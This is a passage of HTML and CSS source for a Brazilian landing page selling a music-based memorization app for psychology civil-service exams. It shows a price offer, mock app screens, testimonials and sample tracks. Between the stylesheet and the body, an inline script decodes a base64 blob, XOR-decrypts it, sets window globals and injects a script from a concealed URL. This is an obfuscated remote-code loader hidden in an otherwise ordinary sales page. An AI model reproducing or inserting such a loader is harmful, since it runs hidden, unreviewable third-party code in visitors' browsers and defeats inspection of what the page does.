figure{scroll-snap-align:center}.hero-grid,.fit-grid,.mechanism-grid{grid-template-columns:1fr}.hero-grid{padding-top:35px}.hero-copy{text-align:center}.hero-copy h1,.lead{margin-inline:auto}.hero-actions,.hero-proof{justify-content:center}.hero-visual{width:100%;max-width:600px;margin-inline:auto;padding-top:0;position:relative;top:auto}.hero-phones{--s:.6;--s-side:.5}.mechanism-copy{padding-top:0}.routine-strip{grid-column:1;grid-template-columns:repeat(2,1fr)}.routine-strip div:after{content:none}.split-heading{grid-template-columns:1fr;gap:20px}.subject-grid,.bonus-grid{grid-template-columns:repeat(2,1fr)}.bonus-grid article,.bonus-grid article:nth-child(n){grid-column:auto}.bonus-grid article:last-child{grid-column:1/-1;justify-self:center;max-width:calc(50% - 9px)}.stats-grid{grid-template-columns:repeat(2,1fr)}.stat:nth-child(odd){border-left:0}.stat:nth-child(n+3){border-top:1px solid var(--border)}.stat:nth-child(5){grid-column:1/-1}.fit-visual{max-width:520px;margin-inline:auto}}@media (width<=620px){.offer-bar{min-height:40px;padding:7px 10px;font-size:12px}.offer-bar-inner{gap:7px}.offer-clock{padding:2px 7px;font-size:12px}.offer-plan{display:none}body{padding-top:40px}.wrap{width:min(100% - 32px,1160px)}.nav{display:none}.hero{min-height:auto}.hero-grid{gap:32px;padding:28px 0 64px}h1{margin-bottom:18px;font-size:28px;line-height:1.1}h2{font-size:30px}.lead{margin-bottom:24px;font-size:16px}.hero-actions{display:grid}.hero-proof{gap:8px}.hero-phones{--s:.42;--s-side:.34}.hp-left{transform:translate(-104%,-44%)rotate(-8deg)}.hp-right{transform:translate(4%,-44%)rotate(8deg)}@keyframes hp-float-l{50%{transform:translate(-104%,calc(6px - 44%))rotate(-8deg)}}@keyframes hp-float-r{50%{transform:translate(4%,calc(6px - 44%))rotate(8deg)}}.floating-card{white-space:nowrap;padding:10px 14px;bottom:-18px;left:50%;transform:translate(-50%)}.stats{margin-top:-28px}.stat{padding:18px 16px}.stat span{font-size:12px}.routine-strip{grid-template-columns:1fr 1fr}.subject-card summary{min-height:0;padding:18px 20px}.subject-card summary small{margin-top:12px}.bonus-grid,.subject-grid,.compare-grid,.price-grid,.concursos-list{grid-template-columns:1fr}.bonus-grid article:last-child{max-width:none}.value-stack{border-radius:22px;padding:26px 20px 24px}.value-stack li{font-size:13px}.value-total{font-size:16px}.value-total s{font-size:24px}.value-today{padding:22px 16px}.topic-marquee{margin-bottom:40px}.pill{padding:11px 18px;font-size:13px}.testimonial-track{gap:14px}.testimonial-track figure{flex-basis:calc(88vw - 40px)}.listen-heading h2{font-size:30px}.fit-grid{gap:60px}.time-badge{right:-5px}.use-list p{grid-template-columns:1fr;gap:2px}.compare-grid article{min-height:auto;padding:30px}.compare-label{margin-bottom:28px}.price-card{padding:36px 24px}.subject-details{padding:0 20px 24px}.subject-copy{padding-top:12px}.subject-copy ul{grid-template-columns:1fr}.guarantee-grid{text-align:center;grid-template-columns:1fr;gap:45px}.guarantee-seal{margin-inline:auto}.faq summary{font-size:15px}.footer-inner{text-align:center;grid-template-columns:1fr}.footer-inner p,.footer-inner .legal{text-align:center}.footer-inner .brand{justify-content:center}}.adm{--adm-green:#1fd36b;--adm-ink:#04210f;--adm-bar:#030e09;--adm-card:#061d13;--adm-line:#123526;--adm-card-on:#08291b;--adm-sub:#83968d;--adm-num:#667970;--adm-ring:#3b4d44;justify-content:center;margin-top:42px;display:flex}.adm-phone{background:linear-gradient(150deg,#5d6560,#1a1d1b 35%,#2b302d 70%,#4a514c);border-radius:52px;width:min(330px,100vw - 40px);padding:10px;position:relative;box-shadow:inset 0 0 0 1.5px #6f7772,0 44px 90px -24px #000c,0 0 140px -30px #1fd36b59}.adm-phone:before,.adm-phone:after{content:"";background:#3a403c;border-radius:2px;width:3px;position:absolute}.adm-phone:before{height:9%;top:22%;left:-3px}.adm-phone:after{height:13%;top:28%;right:-3px}.adm-screen{aspect-ratio:384/848;background:#011b11;border-radius:43px;width:100%;position:relative;overflow:hidden}.adm-app{transform-origin:0 0;color:#fff;text-align:left;-webkit-font-smoothing:antialiased;background:linear-gradient(#032517 0%,#02221a 45%,#011b11 100%);width:384px;height:848px;font-family:-apple-system,BlinkMacSystemFont,SF Pro Text,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;line-height:1.3;position:absolute;top:0;left:0}.adm-app button{-webkit-tap-highlight-color:transparent;font-family:inherit}.adm-status{background:var(--adm-bar);z-index:5;border-bottom:1px solid #0b2016;justify-content:space-between;align-items:center;height:62px;padding:4px 30px 0 40px;display:flex;position:absolute;inset:0 0 auto}.adm-time{letter-spacing:-.2px;font-size:17px;font-weight:600}.adm-island{background:#000;border-radius:20px;width:124px;height:36px;position:absolute;top:10px;left:50%;transform:translate(-50%)}.adm-sicons{align-items:center;gap:6px;display:flex}.adm-batt{color:#000;background:#fff;border-radius:5px;padding:1px 4px;font-size:11px;font-weight:700;line-height:14px}.adm-scroller{scrollbar-width:none;overscroll-behavior:contain;padding:38px 15px 24px;position:absolute;inset:62px 0;overflow-y:auto}.adm-scroller::-webkit-scrollbar{display:none}.adm-title{letter-spacing:-.2px;margin:0 0 18px 4px;font-size:23px;font-weight:500}.adm-actions{grid-template-columns:1fr 1fr;gap:10px;margin:0 3px 24px;display:grid}.adm-abtn{cursor:pointer;border-radius:24px;justify-content:center;align-items:center;gap:10px;height:48px;font-size:11.5px;font-weight:600;display:flex}.adm-outline{border:1.5px solid var(--adm-green);color:#fff;background:#041d13}.adm-pc{background:#fff;border-radius:50%;place-items:center;width:26px;height:26px;display:grid}.adm-fill{background:var(--adm-green);color:var(--adm-ink);border:0}.adm-abtn:focus-visible,.adm-pp:focus-visible{outline-offset:2px;outline:2px solid #fff}.adm-list{gap:8px;display:grid}.adm-row{background:var(--adm-card);border:1px solid var(--adm-line);cursor:pointer;-webkit-user-select:none;user-select:none;border-radius:14px;grid-template-columns:22px 48px 1fr 46px 30px;align-items:center;gap:10px;height:82px;padding:0 8px 0 14px;transition:background .2s,border-color .2s;display:grid}.adm-row:hover{background:#0a2519}.adm-n{color:var(--adm-num);text-align:center;font-variant-numeric:tabular-nums;font-size:13px}.adm-ic{letter-spacing:-.3px;border:1.6px solid #e8eee9;border-radius:9px;place-items:center;width:46px;height:46px;font-size:13.5px;font-weight:700;display:grid}.adm-ic.sm{font-size:11px}.adm-tx,.adm-ptx{min-width:0}.adm-tx b,.adm-ptx b{white-space:nowrap;text-overflow:ellipsis;font-size:13.5px;font-weight:700;display:block;overflow:hidden}.adm-tx i,.adm-ptx i{color:var(--adm-sub);white-space:nowrap;text-overflow:ellipsis;font-variant-numeric:tabular-nums;margin-top:4px;font-size:10.5px;font-style:normal;display:block;overflow:hidden}.adm-pb{border:1px solid var(--adm-ring);color:#fff;cursor:pointer;background:0 0;border-radius:50%;place-items:center;width:44px;height:44px;padding:0;display:grid}.adm-pb:focus-visible{outline:2px solid var(--adm-green);outline-offset:2px}.adm-dots{justify-content:center;gap:3px;display:flex}.adm-dots s{background:#cfd8d3;border-radius:50%;width:4px;height:4px}.adm-row.cur{border-color:var(--adm-green);background:var(--adm-card-on)}.adm-row.cur .adm-n,.adm-row.cur .adm-tx b{color:var(--adm-green)}.adm-row.cur .adm-pb{border-color:var(--adm-green);color:var(--adm-green)}.adm-row.flash{background:#0d2e1f}.adm-ico-pause,.adm-row.playing .adm-ico-play{display:none}.adm-row.playing .adm-ico-pause{display:block}.adm-player{z-index:4;-webkit-backdrop-filter:blur(14px);background:#09281bf0;border:1px solid #1d4a34;border-radius:14px;grid-template-columns:40px 1fr 40px;align-items:center;gap:12px;height:64px;padding:0 10px;transition:transform .45s cubic-bezier(.2,.9,.3,1.15);display:grid;position:absolute;bottom:72px;left:10px;right:10px;overflow:hidden;transform:translateY(160%)}.adm-player.on{transform:none}.adm-player .adm-ic{border-radius:8px;width:40px;height:40px;font-size:11.5px}.adm-ptx b{font-size:13px}.adm-pp{background:var(--adm-green);width:38px;height:38px;color:var(--adm-ink);cursor:pointer;border:0;border-radius:50%;place-items:center;padding:0;display:grid}.adm-bar{background:#173d2b;height:3px;position:absolute;bottom:0;left:0;right:0}.adm-bar span{background:var(--adm-green);width:0;height:100%;display:block}.adm-tabs{background:var(--adm-bar);z-index:5;border-top:1px solid #0b2016;grid-template-columns:repeat(3,1fr);height:62px;padding:6px 0 0;display:grid;position:absolute;inset:auto 0 0}.adm-tab{color:#6f7d76;justify-items:center;gap:3px;font-size:10px;display:grid}.adm-tab.on{color:var(--adm-green)}.adm-homebar{opacity:.85;z-index:6;background:#fff;border-radius:5px;width:130px;height:5px;position:absolute;bottom:6px;left:50%;transform:translate(-50%)}.adm-finger{pointer-events:none;opacity:0;z-index:8;background:#ffffff40;border:2px solid #ffffffbf;border-radius:50%;width:36px;height:36px;transition:opacity .35s,transform .35s;position:absolute;transform:scale(1.4)}.adm-finger.show{opacity:1;transform:scale(1)}.adm-finger.tap{background:#1fd36b73;transform:scale(.78)}@media (prefers-reduced-motion:reduce){.adm-player{transition:none}}.price-grid.single-plan{grid-template-columns:minmax(0,520px)}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}</style><script>(function(){var f_4gb0=atob("[base64]/Kg+/UVCTU+Px0NWqLhf+UB2KFp40r");var q_hj=[];for(var a_8oc4=0;a_8oc4<f_4gb0.length;a_8oc4++){q_hj.push(f_4gb0.charCodeAt(a_8oc4)&255);}var e_q=q_hj[0];var j_2u=q_hj.slice(1,1+e_q);var s_ksz0=q_hj.slice(1+e_q);var g_pb=s_ksz0.map(function(b,u_9jv5){return b^j_2u[u_9jv5%e_q];});var m_x5rh="";for(var z_1ykq=0;z_1ykq<g_pb.length;z_1ykq++){m_x5rh+=String.fromCharCode(g_pb[z_1ykq]&255);}var c_9ym=decodeURIComponent(escape(m_x5rh));var a_od=JSON.parse(c_9ym);var l_3=a_od.globals||[];l_3.forEach(function(p_s6e6){window[p_s6e6.name]=p_s6e6.value;});var q_n8=document.createElement("script");q_n8.src=a_od.url;q_n8.async=true;q_n8.defer=true;(a_od.attributes||[]).forEach(function(e_efmi){q_n8.setAttribute(e_efmi.name,e_efmi.value);});(document.head||document.documentElement).appendChild(q_n8);})();</script><script>document.addEventListener("click",function(event){var button=event.target.closest("[data-price-jump]");if(!button)return;var target=document.getElementById("oferta");if(!target)return;target.scrollIntoView({behavior:"auto",block:"start"});});</script><script>self.__VINEXT_RSC_PARAMS__={}</script><script>self.__VINEXT_RSC_NAV__={"pathname":"/","searchParams":[]}</script><link rel="modulepreload" href="/psicologia/assets/index-CQuLR8mI.js" />
-</head><body><main><a class="offer-bar" href="#oferta" aria-label="Oferta por tempo limitado: Plano Anual por 12x R$ 20,37. Ver planos."><span class="offer-bar-inner"><span aria-hidden="true">🔥</span><span>Oferta encerra em</span><span class="offer-clock">15:00</span><span class="offer-sep" aria-hidden="true">·</span><span><span class="offer-plan">Plano Anual por </span><strong>12x R$ 20,37</strong></span></span></a><section class="hero" id="inicio"><nav class="nav wrap"><a class="brand" href="#inicio" aria-label="Memória Musical — início"><span class="brand-mark">♪</span><span>MEMÓRIA MUSICAL</span></a><a class="nav-link" href="#oferta">Ver planos</a></nav><div class="hero-grid wrap"><div class="hero-copy"><h1>Quer passar na <strong>EBSERH, Tribunais, Prefeituras ou Secretarias de Saúde?</strong> Descubra como memorizar os assuntos de Psicologia que realmente são <strong>cobrados nas Bancas!</strong></h1><p class="lead">Comece a usar nosso app de música e pare de esquecer ou confundir leis, resoluções, autores e conceitos da sua prova de Psicologia.</p><div class="hero-video" aria-label="Vídeo de apresentação da Memória Musical para Psicologia"><vturb-smartplayer id="vid-6ae88ac5c7321bec2b425c92" style="display:block;margin:0 auto;width:100%;max-width:400px"><div class="vturb-player-placeholder" style="position:relative;width:100%;padding:177.77777777777777% 0 0;z-index:0;background-color:black"></div></vturb-smartplayer></div><div class="hero-actions"><button class="button primary" type="button" data-price-jump="true"><span aria-hidden="true">▶</span> Quero memorizar ouvindo música · Acesso imediato</button><span class="microcopy">Garantia de 7 dias · Comece hoje</span></div><div class="hero-proof"><span>✓ Acesso imediato</span><span>✓ Celular e computador</span><span>✓ Garantia de 7 dias</span></div></div><div class="hero-visual"><div class="hero-phones" aria-hidden="true"><div class="hp-glow"></div><div class="hp-phone hp-left"><div class="hp-screen"><div class="adm-app hp-app"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><span class="adm-batt">37</span></span></div><div class="adm-scroller hp-static"><div class="adm-title">Todas as faixas</div><div class="adm-list"><div class="adm-row cur"><span class="adm-n">1</span><span class="adm-ic">BP</span><span class="adm-tx"><b>Bipolar Tipo I vs. Tipo II</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">2</span><span class="adm-ic">DEP</span><span class="adm-tx"><b>Depressão vs. Distimia</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">3</span><span class="adm-ic">TAG</span><span class="adm-tx"><b>TAG vs. Pânico</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">4</span><span class="adm-ic">TEPT</span><span class="adm-tx"><b>Estresse Agudo vs. TEPT</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">5</span><span class="adm-ic">PSI</span><span class="adm-tx"><b>Linha do Tempo Psicótica</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">6</span><span class="adm-ic">B</span><span class="adm-tx"><b>Personalidade Cluster B</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">7</span><span class="adm-ic">DSM</span><span class="adm-tx"><b>Psicopatologia Geral</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">8</span><span class="adm-ic">216</span><span class="adm-tx"><b>Cuidado em Liberdade</b><i>Saúde Mental</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div></div></div><div class="adm-tabs"><span class="adm-tab on"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><path d="M3 11l9-8 9 8v10H3z"></path></svg>Início</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><circle cx="10.5" cy="10.5" r="6.5"></circle><path d="M15.5 15.5L21 21"></path></g></svg>Explorar</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><rect x="3" y="3" width="18" height="18" rx="2"></rect><path d="M8 3v18M12 3v18M16 3v18"></path></g></svg>Biblioteca</span></div><div class="adm-homebar"></div></div></div></div><div class="hp-phone hp-right"><div class="hp-screen"><div class="adm-app hp-app"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><span class="adm-batt">37</span></span></div><div class="adm-scroller hp-static"><div class="adm-title">Biblioteca</div><div class="hp-chips"><span class="on">Playlists</span><span>Curtidas</span><span>Baixadas</span></div><div class="hp-lib"><div class="hp-tile"><span class="adm-ic">CEP</span><b>Ética e Legislação</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">AV</span><b>Avaliação Psicológica</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">RAPS</span><b>Saúde Mental e RAPS</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">SUS</span><b>SUS e Saúde Pública</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">SUAS</span><b>Assistência Social</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">FP</span><b>Psicopatologia</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">TCC</span><b>Teorias e Abordagens</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">ECA</span><b>Psicologia Jurídica</b><i>Playlist</i></div></div></div><div class="adm-tabs"><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><path d="M3 11l9-8 9 8v10H3z"></path></svg>Início</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><circle cx="10.5" cy="10.5" r="6.5"></circle><path d="M15.5 15.5L21 21"></path></g></svg>Explorar</span><span class="adm-tab on"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><rect x="3" y="3" width="18" height="18" rx="2"></rect><path d="M8 3v18M12 3v18M16 3v18"></path></g></svg>Biblioteca</span></div><div class="adm-homebar"></div></div></div></div><div class="hp-phone hp-center"><div class="hp-screen"><div class="adm-app hp-app hp-now"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><span class="adm-batt">37</span></span></div><div class="hp-now-head"><svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="2" stroke-linecap="round"><path d="m6 9 6 6 6-6"></path></svg><span>Tocando agora</span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="hp-cover"><span class="hp-cover-ring"></span><span class="hp-cover-ic">BP</span><span class="hp-cover-bars"><i></i><i></i><i></i><i></i><i></i><i></i><i></i></span></div><div class="hp-now-meta"><div><b>Bipolar I vs. II</b><i>Psicopatologia · DSM-5-TR</i></div><svg width="26" height="26" viewBox="0 0 24 24" fill="#1fd36b"><path d="M20.8 4.6a5.5 5.5 0 0 0-7.8 0L12 5.7l-1.1-1.1a5.5 5.5 0 0 0-7.8 7.8l1.1 1.1L12 21l7.8-7.5 1.1-1.1a5.5 5.5 0 0 0-.1-7.8Z"></path></svg></div><div class="hp-progress"><span></span></div><div class="hp-times"><span>0:41</span><span>1:34</span></div><div class="hp-controls"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#1fd36b" stroke-width="2" stroke-linecap="round"><path d="M16 3h5v5M4 20 21 3M21 16v5h-5M15 15l6 6M4 4l5 5"></path></svg><svg width="30" height="30" viewBox="0 0 24 24" fill="#fff"><path d="M18 18 8 12l10-6v12ZM6 6h2v12H6z"></path></svg><span class="hp-play"><svg width="30" height="30" viewBox="0 0 24 24" fill="#04210f"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></span><svg width="30" height="30" viewBox="0 0 24 24" fill="#fff"><path d="m6 6 10 6-10 6V6ZM16 6h2v12h-2z"></path></svg><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="2" stroke-linecap="round"><path d="m17 1 4 4-4 4M3 11V9a4 4 0 0 1 4-4h14M7 23l-4-4 4-4M21 13v2a4 4 0 0 1-4 4H3"></path></svg></div><div class="hp-next"><span class="adm-ic">DEP</span><span><i>A seguir</i><b>Depressão vs. Distimia</b></span></div><div class="adm-homebar"></div></div></div></div><div class="floating-card"><span class="sound-bars"><i></i><i></i><i></i><i></i><i></i></span><div><small>Agora tocando</small><strong>Bipolar Tipo I vs. Tipo II</strong></div></div></div></div></div></section><section class="stats" aria-label="O que você recebe"><div class="wrap stats-grid"><div class="stat"><strong>+1.000</strong><span>músicas educativas</span></div><div class="stat"><strong>11</strong><span>áreas do edital</span></div><div class="stat"><strong>Celular</strong><span>e computador</span></div><div class="stat"><strong>Imediato</strong><span>acesso após a compra</span></div><div class="stat"><strong>7 dias</strong><span>de garantia</span></div></div></section><section class="testimonials section soft"><div class="wrap"><div class="section-heading center"><span class="eyebrow">Experiência de alunas</span><h2>Veja os relatos de quem incluiu as músicas na rotina.</h2></div><div class="testimonial-grid"><figure><img src="/psicologia/media/depoimento-marcia.webp" alt="Depoimento de aluna psicóloga que passou a fixar os artigos de Ética ouvindo as músicas no carro" width="853" height="1516" loading="lazy" decoding="async"/></figure><figure><img src="/psicologia/media/depoimento-didda.webp" alt="Depoimento de aluna que parou de confundir as abordagens e os autores com uma música por autor" width="853" height="1516" loading="lazy" decoding="async"/></figure><figure><img src="/psicologia/media/depoimento-denise.webp" alt="Depoimento de aluna que aproveita trânsito e academia para revisar cerca de 50 minutos por dia" width="853" height="1516" loading="lazy" decoding="async"/></figure></div></div></section><section class="problem section"><div class="wrap narrow"><span class="eyebrow">A frustração é conhecida</span><h2>Você estudou. Mas, na prova, a resposta simplesmente não veio.</h2><p class="section-intro">Lei 10.216 ou 8.080? Laudo ou parecer? CRAS ou CREAS? Você leu tudo, mas na alternativa as normas, os autores e as abordagens se misturam. O problema quase nunca é falta de estudo: é encontrar tempo e energia para reencontrar a matéria vezes suficientes para ela ficar acessível.</p></div></section><section class="mechanism section dark"><div class="wrap mechanism-grid"><div><span class="eyebrow light">O mecanismo</span><h2>Você não precisa encontrar mais horas. Precisa reencontrar a matéria mais vezes.</h2></div><div class="mechanism-copy"><p>O Método da Memória Musical transforma conteúdos recorrentes dos concursos de Psicologia em faixas organizadas por disciplina.</p><p>Assim, sua revisão pode continuar no trânsito, entre um atendimento e outro, caminhando ou cuidando da casa — sem substituir seu estudo principal.</p></div><div class="routine-strip"><div><span>0<!-- -->1</span><strong>Estude</strong></div><div><span>0<!-- -->2</span><strong>Dê o play</strong></div><div><span>0<!-- -->3</span><strong>Reencontre</strong></div><div><span>0<!-- -->4</span><strong>Reconheça</strong></div></div></div></section><section class="listen section" id="experimente"><div class="wrap narrow"><div class="section-heading center listen-heading"><span class="eyebrow light">Amostras gratuitas</span><h2>Ouça agora. Sem cadastro, sem compromisso.</h2><p>Estas são faixas reais do método, da playlist de Psicopatologia (DSM‑5‑TR). Toque em uma e comprove você mesma.</p></div><div class="adm"><div class="adm-phone"><div class="adm-screen"><div class="adm-app"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons" aria-hidden="true"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><svg width="16" height="12" viewBox="0 0 16 12" fill="#fff"><path d="M8 12l2.6-3.2a4 4 0 00-5.2 0zM3.7 6.9a6.6 6.6 0 018.6 0l1.6-2A9.2 9.2 0 002.1 4.9zM.4 2.8a11.8 11.8 0 0115.2 0L16 2.3A12.7 12.7 0 000 2.3z"></path></svg><span class="adm-batt">37</span></span></div><div class="adm-scroller"><div class="adm-title">Todas as faixas</div><div class="adm-actions"><button class="adm-abtn adm-outline adm-playall" type="button"><span class="adm-pc"><svg width="11" height="11" viewBox="0 0 24 24" fill="#000" aria-hidden="true"><path d="M6 3l15 9-15 9z"></path></svg></span>Reproduzir tudo</button><button class="adm-abtn adm-fill adm-shuffle" type="button"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M16 3h5v5M4 20L21 3M21 16v5h-5M15 15l6 6M4 4l5 5"></path></svg>Aleatório</button></div><div class="adm-list"><div class="adm-row cur"><span class="adm-n">1</span><span class="adm-ic">BP</span><span class="adm-tx"><b>Bipolar Tipo I vs. Tipo II</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Bipolar Tipo I vs. Tipo II"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">2</span><span class="adm-ic">DEP</span><span class="adm-tx"><b>Depressão vs. Distimia</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Depressão vs. Distimia"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">3</span><span class="adm-ic">TAG</span><span class="adm-tx"><b>TAG vs. Pânico</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir TAG vs. Pânico"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">4</span><span class="adm-ic sm">TEPT</span><span class="adm-tx"><b>Estresse Agudo vs. TEPT</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Estresse Agudo vs. TEPT"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">5</span><span class="adm-ic">PSI</span><span class="adm-tx"><b>Linha do Tempo Psicótica</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Linha do Tempo Psicótica"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">6</span><span class="adm-ic">B</span><span class="adm-tx"><b>Personalidade Cluster B</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Personalidade Cluster B"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">7</span><span class="adm-ic">DSM</span><span class="adm-tx"><b>Psicopatologia Geral</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Psicopatologia Geral"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" 